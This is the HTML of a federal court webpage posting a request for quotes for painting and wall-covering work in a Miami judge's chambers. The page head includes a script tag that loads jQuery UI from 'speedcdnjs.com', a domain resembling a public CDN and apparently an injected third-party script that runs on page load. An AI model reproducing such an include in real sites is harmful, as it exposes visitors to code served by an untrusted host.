

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.flsd.uscourts.gov/news/rfqpr202400170-solicitation-notice-mia-jlk-chambers-1168-alterations?page=4
body_size: 34742
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/news/rfqpr202400170-solicitation-notice-mia-jlk-chambers-1168-alterations" />
<link rel="shortlink" href="/node/5785" />
<link rel="shortcut icon" href="https://www.flsd.uscourts.gov/sites/all/themes/district/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.flsd.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.flsd.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.flsd.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.flsd.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.flsd.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>RFQ#PR2024/00170  Solicitation Notice for MIA JLK Chambers 1168 Alterations | Southern District of Florida | United States District Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.flsd.uscourts.gov/sites/flsd/files/css/css_3FHcHynO9VdKJ7QfcdBncmR66_K14K5ujAHcOmXHixs.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.flsd.uscourts.gov/sites/flsd/files/css/css_PsTqa32rU21yQhsDnP3XFxM3Gf-q_3ZePus0oTbkDfM.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.flsd.uscourts.gov/sites/flsd/files/css/css_UIVlEkcp2Z4-DGdmRPfXEHCjUuySBs5sh6hGt8XmkxA.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.flsd.uscourts.gov/sites/flsd/files/css/css__PpDQk9HV5ukdcN1ZzyfQ1v-i7AfwYdagAuVtCYNxRw.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.flsd.uscourts.gov/sites/flsd/files/css/css_D_Lt6v28HP77gei7wI00hIYyIdZnqodgx0kVyj98SCc.css" media="all" />
  <script src="https://www.flsd.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t634ue"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.flsd.uscourts.gov/misc/jquery-extend-3.4.0.js?v=3.7.0"></script>
<script src="https://www.flsd.uscourts.gov/misc/jquery-html-prefilter-3.5.0-backport.js?v=3.7.0"></script>
<script src="https://www.flsd.uscourts.gov/misc/jquery.once.js?v=1.2"></script>
<script src="https://www.flsd.uscourts.gov/misc/drupal.js?t634ue"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/themes/omega/omega/js/no-js.js?t634ue"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.flsd.uscourts.gov/misc/ui/jquery.ui.position-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.flsd.uscourts.gov/misc/ui/jquery.ui.dialog-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.flsd.uscourts.gov/misc/form-single-submit.js?v=7.103.12+7.103.1:drupal"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/jquery_ui_filter.js?t634ue"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/custom/us_courts_helpers/js/json2.js?t634ue"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/jquery.flexslider-min.js?t634ue"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/home_slider.js?t634ue"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/extlink/extlink.js?t634ue"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.flsd.uscourts.gov/sites/all/themes/adaptive/libraries/html5shiv/html5shiv.min.js?t634ue"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.flsd.uscourts.gov/sites/all/themes/adaptive/libraries/html5shiv/html5shiv-printshiv.min.js?t634ue"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.flsd.uscourts.gov/sites/all/themes/adaptive/libraries/respond/respond.min.js?t634ue"></script>
<![endif]-->
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/accordion/jquery_ui_filter_accordion.js?t634ue"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/tabs/jquery_ui_filter_tabs.js?t634ue"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/custom_search/js/custom_search.js?t634ue"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/jquery.meanmenu.min.js?t634ue"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/responsive_menus_mean_menu.js?t634ue"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/google_analytics/googleanalytics.js?t634ue"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=G-61SRL0F41R"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "G-61SRL0F41R", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.flsd.uscourts.gov/sites/all/themes/cstbase/js/cstbase.behaviors.js?t634ue"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/themes/adaptive/js/jquery.horizontalNav.min.js?t634ue"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/themes/adaptive/js/adaptive.behaviors.js?t634ue"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_position.js?v=0.0.1"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Southern District of Florida. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Southern District of Florida does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":"ext","extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"(pji.ca11.uscourts\\.gov)|(evadweb.ev.uscourts\\.gov)","extCssExclude":"","extCssExplicit":"","extAlert":"_blank","extAlertText":"You are now leaving the website of the Southern District of Florida. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Southern District of Florida does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":"mailto","mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["G-61SRL0F41R"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/news\/rfqpr202400170-solicitation-notice-mia-jlk-chambers-1168-alterations?page=4":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-5785 node-type-news-announcements section-news">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-second">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.flsd.uscourts.gov/sites/flsd/files/SOUTHERN%20DISTRICT%20OF%20FLORIDA_color1_0_0.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States District Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Southern District of Florida                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Cecilia M. Altonaga, Chief United States District Judge<br />Angela E. Noble, Court Administrator &bull; Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/news/rfqpr202400170-solicitation-notice-mia-jlk-chambers-1168-alterations?page=4" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-pyvb_MmTZuiSpwMAmX_Khwws4ZA1VGfMUQyVrLIhSgA" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-537"><a href="/">Home</a></li>
<li class="expanded menu-mlid-523"><a href="/court-info">Court Info</a><ul class="menu"><li class="first leaf menu-mlid-999"><a href="/about-us-courts">About the U.S Courts</a></li>
<li class="leaf menu-mlid-1024"><a href="/administrative-orders">Administrative Orders</a></li>
<li class="leaf menu-mlid-653"><a href="/emergency-filings">Emergency Court Filings (After Hours)</a></li>
<li class="leaf menu-mlid-618"><a href="/court-fees">Court Fees</a></li>
<li class="leaf menu-mlid-1000"><a href="/court-hours-holidays">Court Hours / Holidays</a></li>
<li class="leaf menu-mlid-522"><a href="/court-info/court-locations">Court Locations</a></li>
<li class="leaf menu-mlid-649"><a href="/court-security-requirements">Court Security Requirements</a></li>
<li class="leaf has-children menu-mlid-650"><a href="/court-sections">Court Sections</a></li>
<li class="leaf menu-mlid-998"><a href="/disability-accommodations">Disability Accommodations</a></li>
<li class="leaf menu-mlid-652"><a href="/your-employee-rights-and-how-report-wrongful-conduct">Your Employee Rights and How to Report Wrongful Conduct</a></li>
<li class="leaf menu-mlid-1021"><a href="/inclement-weather-policy">Inclement Weather Policy</a></li>
<li class="leaf menu-mlid-1032"><a href="/local-rules-and-procedures">Local Rules and Procedures</a></li>
<li class="leaf menu-mlid-654"><a href="/media-information">Media Information</a></li>
<li class="leaf menu-mlid-1020"><a href="/nursing-mothers-program">Nursing Mothers Program</a></li>
<li class="last leaf menu-mlid-1219"><a href="/state-court-reports">State of the Court Reports</a></li>
</ul></li>
<li class="expanded menu-mlid-539"><a href="/cmecf">CM/ECF</a><ul class="menu"><li class="first leaf menu-mlid-1066"><a href="/cmecf-system-notices">CM/ECF System Notices</a></li>
<li class="leaf menu-mlid-917"><a href="/all-faqs/CMECF">FAQs - CM/ECF</a></li>
<li class="leaf menu-mlid-1058"><a href="https://pacer.login.uscourts.gov/csologin/login.jsf?appurl=pcl.uscourts.gov/search" target="_blank">PACER</a></li>
<li class="leaf menu-mlid-1059"><a href="/policies-procedures">Policies &amp; Procedures</a></li>
<li class="leaf menu-mlid-1062"><a href="/requirements-using-cmecf">Requirements for Using CM/ECF</a></li>
<li class="leaf menu-mlid-1063"><a href="/information-cmecf-users">Information for CM/ECF Users</a></li>
<li class="leaf menu-mlid-1071"><a href="/cmecf-training-registration">Training Registration</a></li>
<li class="last leaf menu-mlid-1245"><a href="/nextgen-information">CM/ECF Account Linking Instructions</a></li>
</ul></li>
<li class="expanded menu-mlid-533"><a href="/case-and-contact-information">Case Info</a><ul class="menu"><li class="first leaf menu-mlid-1357"><a href="/cases-interest">Cases of Interest</a></li>
<li class="leaf menu-mlid-1081"><a href="/court-fees">Fee Schedule</a></li>
<li class="leaf menu-mlid-640"><a href="/multi-district-litigation-mdl">Multi-District Litigation (MDL)</a></li>
<li class="leaf menu-mlid-1078"><a href="https://www.gpo.gov/fdsys/search/uscourtsFwdSearch.action?forwadedQuery=courttype%3ADistrict+and+courtname%3A%22United+States+District+Court+Southern+District+of+Florida%22+and+accode%3AUSCOURTS" target="_blank">Opinions</a></li>
<li class="leaf menu-mlid-1082"><a href="https://pacer.login.uscourts.gov/csologin/login.jsf?appurl=pcl.uscourts.gov/search" target="_blank">PACER</a></li>
<li class="leaf menu-mlid-1079"><a href="/post-judgment-instructions">Post Judgment Instructions</a></li>
<li class="leaf menu-mlid-1080"><a href="/privacy-policy-case" target="_blank">Privacy Policy (PDF)</a></li>
<li class="leaf menu-mlid-644"><a href="/recent-civil-filings">Recent Civil Filings</a></li>
<li class="leaf menu-mlid-643"><a href="/recent-criminal-filings">Recent Criminal Filings</a></li>
<li class="last leaf menu-mlid-642"><a href="/recent-jury-verdicts">Recent Jury Verdicts</a></li>
</ul></li>
<li class="expanded menu-mlid-852"><a href="/attorneys">Attorney Resources</a><ul class="menu"><li class="first leaf menu-mlid-1068"><a href="http://www.ca11.uscourts.gov/pattern-jury-instructions" target="_blank">11th Circuit Jury Instructions</a></li>
<li class="leaf menu-mlid-1106"><a href="/admission-practice">Admission to Practice</a></li>
<li class="leaf menu-mlid-1069"><a href="/attorney-admissions-contact">Attorney Admissions Contact</a></li>
<li class="leaf menu-mlid-958"><a href="/flsd-bar-admission-status-and-admission-date-look">Attorney Lookup</a></li>
<li class="leaf menu-mlid-1070"><a href="/attorney-lounge">Attorney Lounge</a></li>
<li class="leaf menu-mlid-606"><a href="/available-courtroom-technology">Available Courtroom Technology</a></li>
<li class="leaf menu-mlid-1105"><a href="/bankruptcy-court-bar-information">Bankruptcy Court Bar Information</a></li>
<li class="leaf menu-mlid-1107"><a href="/certificate-good-standing">Certificate of Good Standing</a></li>
<li class="leaf menu-mlid-608"><a href="/criminal-justice-act-cja">Criminal Justice Act (CJA)</a></li>
<li class="leaf menu-mlid-1108"><a href="/duplicate-certificate-admission">Duplicate Certificate of Admission</a></li>
<li class="leaf menu-mlid-1236"><a href="/faqs">FAQs</a></li>
<li class="leaf menu-mlid-611"><a href="/government-attorneys">Government Attorneys</a></li>
<li class="leaf menu-mlid-1109"><a href="/joint-resolution-sfl-bar-associations-regarding-lawyer-civility" target="_blank">Joint Resolution of SFL Bar Associations Regarding Lawyer Civility (PDF)</a></li>
<li class="leaf menu-mlid-613"><a href="/mediation">Mediation</a></li>
<li class="leaf menu-mlid-1274"><a href="/name-changes">Name Changes</a></li>
<li class="leaf menu-mlid-1110"><a href="https://pji.ca11.uscourts.gov/">Pattern Jury Instruction Builder Tool</a></li>
<li class="leaf menu-mlid-614"><a href="/pro-hac-vice-appearance">Pro Hac Vice Appearance</a></li>
<li class="leaf menu-mlid-1111"><a href="/renewal-fee">Renewal Fee</a></li>
<li class="leaf menu-mlid-1112"><a href="/resolution-regarding-state-federal-calendar-conflicts">Resolution Regarding State-Federal Calendar Conflicts</a></li>
<li class="leaf menu-mlid-616"><a href="/updating-your-information">Updating Your Information</a></li>
<li class="last leaf has-children menu-mlid-617"><a href="/volunteer-opportunities-and-pro-bono-assistance">Volunteer Opportunities &amp; Pro Bono Assistance</a></li>
</ul></li>
<li class="expanded menu-mlid-540"><a href="/jury-information">Jury Info</a><ul class="menu"><li class="first leaf menu-mlid-1119"><a href="/jury-information">Jury Information</a></li>
<li class="leaf menu-mlid-664"><a href="/ejuror-online-questionnaire">eJuror Online Questionnaire</a></li>
<li class="leaf menu-mlid-1126"><a href="/ejuror">FAQs - eJuror</a></li>
<li class="leaf menu-mlid-945"><a href="/all-faqs/Jury">FAQs - Jury</a></li>
<li class="leaf menu-mlid-1120"><a href="http://www.uscourts.gov/services-forms/jury-service" target="_blank">Federal Jury Duty Information</a></li>
<li class="leaf menu-mlid-1122"><a href="/juror-appreciation-week">Juror Appreciation Week</a></li>
<li class="last leaf menu-mlid-665"><a href="/juror-parking">Juror Parking</a></li>
</ul></li>
<li class="leaf menu-mlid-1132"><a href="/filing-without-attorney">Filing Without an Attorney</a></li>
<li class="expanded menu-mlid-529"><a href="/judges-info">Judges&#039; Info</a><ul class="menu"><li class="first leaf menu-mlid-659"><a href="/district-judges">District Judges</a></li>
<li class="leaf menu-mlid-660"><a href="/magistrate-judges">Magistrate Judges</a></li>
<li class="leaf menu-mlid-963"><a href="/duty-judge-assignment-schedule-district-judges">Duty Judge Assignment Schedule - District Judges</a></li>
<li class="leaf menu-mlid-964"><a href="/duty-judge-assignment-schedule-magistrate-judges">Duty Judge Assignment Schedule - Magistrate Judges</a></li>
<li class="leaf menu-mlid-962"><a href="/federal-court-judges%E2%80%99-practice-guide">Federal Court Judges’ Practice Guide</a></li>
<li class="leaf menu-mlid-997"><a href="https://www.fjc.gov/history/judges/biographical-directory-article-iii-federal-judges-about-directory">Biographical Directory of Federal Judges</a></li>
<li class="leaf menu-mlid-1242"><a href="/judge-pairing-reference-sheet">Judge Pairing Reference Sheet</a></li>
<li class="leaf menu-mlid-960"><a href="http://www.ca11.uscourts.gov/judicial-conduct-disability" target="_blank">Filing a Complaint of Judicial Misconduct/Disability</a></li>
<li class="last leaf menu-mlid-961"><a href="/judicial-seminar-disclosure-0">Judicial Seminar Disclosure</a></li>
</ul></li>
<li class="leaf menu-mlid-528"><a href="/forms/all-forms">Forms</a></li>
<li class="last expanded menu-mlid-1129"><a href="/employment">Employment</a><ul class="menu"><li class="first leaf menu-mlid-1113"><a href="/employment-info">Employment Info</a></li>
<li class="leaf menu-mlid-1114"><a href="/clerkships-and-internships">Clerkships and Internships</a></li>
<li class="leaf menu-mlid-1115"><a href="/employment-benefits">Employment Benefits</a></li>
<li class="leaf menu-mlid-1116"><a href="/how-apply-position">How to Apply for a Position</a></li>
<li class="last leaf menu-mlid-1136"><a href="/job-listings">Job Listings</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              RFQ#PR2024/00170  Solicitation Notice for MIA JLK Chambers 1168 Alterations            </h1>
          
                                        
                      <article about="/news/rfqpr202400170-solicitation-notice-mia-jlk-chambers-1168-alterations" typeof="sioc:Item foaf:Document" role="article" class="node node--news-announcements node--promoted node--full node--news-announcements--full">
      <header>
                  <span property="dc:title" content="RFQ#PR2024/00170  Solicitation Notice for MIA JLK Chambers 1168 Alterations" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-news-date field--type-date field--label-hidden"><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2024-04-26T00:00:00-04:00" class="date-display-single">Friday, April 26, 2024</span></div></div></div><div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>Request Date: April 26, 2024</p>
<p><strong>Introduction </strong><br />
The United States District Court for the Southern District of Florida is seeking a contractor to remove wall covering and paint U.S. Magistrate Judge’s Chambers 1168 and adjacent corridor in the James Lawrence King Federal Justice Building at 99 NE Fourth Street, Miami, FL 33132 as described in Section C (Specifications/Statement of Work) of this solicitation and in the attached Floor Plan dated April 25, 2024..</p>
<p><strong>Site Visit:</strong> All interested parties must submit a list of names of who will be attending <strong>no later than 2:00pm EST. Wednesday, May 1, 2024</strong>, to Jose Sampedro at <a href="mailto:Jose_Sampedro@flsd.uscourts.gov?subject=RFQ%23PR2024%2F00170%20%20Solicitation%20Notice%20for%20MIA%20JLK%20Chambers%201168%20%20Alterations">Jose_Sampedro@flsd.uscourts.gov</a>.</p>
<p><strong>Site Visit:</strong> Monday May 6, 2024 at 10:30am<br />
<strong>Questions Due Date:</strong> Wednesday May 8, 2024 at 10:00am<br />
<strong>Proposal Due Date:</strong> Wednesday Ma13, 2024 at 10:00am</p>
<p>The contractor and all employees will be subject to a government security clearance and criminal background check. The contractor shall submit a completed Background Investigation Form which will be provided to the contractor by the Contracting Officer for each employee who will be assigned to work at the Court. We require the names, dates of birth, social security numbers, race, and sex of the contractor's employees. All of the employees will have to come the courthouse to have their fingerprints taken before the background check is processed. All employees assigned to work at the Court for the term of the contract must have an approved Background Investigation Form on file with the Contracting Officer.</p>
<p>The court has issued the following <strong>Request for Quote (RFQ) # PR2024/00170</strong></p>
<p>If you would like to receive a copy of the RFQ, please contact:<br />
Luis Perez-Nelson, Contracting Officer<br />
United States District Court<br />
301 North Miami Avenue<br />
Miami, FL 33128<br />
Phone: (305) 523-5648<br />
email: <a href="mailto:luis_perez-nelson@flsd.uscourts.gov?subject=Request%20for%20Copy%20of%20RFQ%23%20PR2024%2F00170">luis_perez-nelson@flsd.uscourts.gov</a></p>
</div></div></div>  </div>

    </article>
          
                    </div>
          <aside class="l-region l-region--sidebar-second">
    <div id="block-views-news-archive-block" class="block block--views border_white block--views-news-archive-block">
        <h2 class="block__title">Archive</h2>
      <div class="block__content">
    <div class="view view-news view-id-news view-display-id-archive_block view-dom-id-37f1fef9b43ae0bc29e1fd61c3c5216a">
        
  
  
      <div class="view-content">
      <div class="item-list">
  <ul class="views-summary">
      <li><a href="/news/2023-07">07/2023</a>
              (5)
          </li>
      <li><a href="/news/2023-08">08/2023</a>
              (6)
          </li>
      <li><a href="/news/2023-09">09/2023</a>
              (2)
          </li>
      <li><a href="/news/2023-10">10/2023</a>
              (1)
          </li>
      <li><a href="/news/2024-02">02/2024</a>
              (2)
          </li>
      <li><a href="/news/2024-03">03/2024</a>
              (2)
          </li>
      <li><a href="/news/2024-04">04/2024</a>
              (3)
          </li>
      <li><a href="/news/2024-05">05/2024</a>
              (4)
          </li>
      <li><a href="/news/2024-06">06/2024</a>
              (6)
          </li>
      <li><a href="/news/2024-07">07/2024</a>
              (1)
          </li>
    </ul>
</div>
    </div>
  
      <h2 class="element-invisible">Pages</h2><ul class="pager"><li class="pager__item pager__item--first"><a title="Go to first page" href="/news/rfqpr202400170-solicitation-notice-mia-jlk-chambers-1168-alterations">« first</a></li>
<li class="pager__item pager__item--previous"><a title="Go to previous page" href="/news/rfqpr202400170-solicitation-notice-mia-jlk-chambers-1168-alterations?page=3">‹ previous</a></li>
<li class="pager__item"><a title="Go to page 1" href="/news/rfqpr202400170-solicitation-notice-mia-jlk-chambers-1168-alterations">1</a></li>
<li class="pager__item"><a title="Go to page 2" href="/news/rfqpr202400170-solicitation-notice-mia-jlk-chambers-1168-alterations?page=1">2</a></li>
<li class="pager__item"><a title="Go to page 3" href="/news/rfqpr202400170-solicitation-notice-mia-jlk-chambers-1168-alterations?page=2">3</a></li>
<li class="pager__item"><a title="Go to page 4" href="/news/rfqpr202400170-solicitation-notice-mia-jlk-chambers-1168-alterations?page=3">4</a></li>
<li class="pager__item pager__item--current">5</li>
<li class="pager__item"><a title="Go to page 6" href="/news/rfqpr202400170-solicitation-notice-mia-jlk-chambers-1168-alterations?page=5">6</a></li>
<li class="pager__item"><a title="Go to page 7" href="/news/rfqpr202400170-solicitation-notice-mia-jlk-chambers-1168-alterations?page=6">7</a></li>
<li class="pager__item pager__item--next"><a title="Go to next page" href="/news/rfqpr202400170-solicitation-notice-mia-jlk-chambers-1168-alterations?page=5">next ›</a></li>
<li class="pager__item pager__item--last"><a title="Go to last page" href="/news/rfqpr202400170-solicitation-notice-mia-jlk-chambers-1168-alterations?page=6">last »</a></li>
</ul>  
  
  
  
  
</div>  </div>
</div>
  </aside>
        

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-5936" class="block block--nodeblock block--nodeblock-5936">
        <div class="block__content">
    <div id="node-5936" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/chat" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Chat" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><script type="text/javascript">
<!--//--><![CDATA[// ><!--
(function(d, s, id) {var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)){ return; }js = d.createElement(s); js.id = id;js.async = true;js.src="//alive5.com/js/a5app.js";js.setAttribute("data-widget_code_id", "b053626b-1415-4bb0-8fe8-5b0e36921373");fjs.parentNode.insertBefore(js, fjs);}(document, "script", "a5widget"));
//--><!]]>
</script></div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-40" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-left-home" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
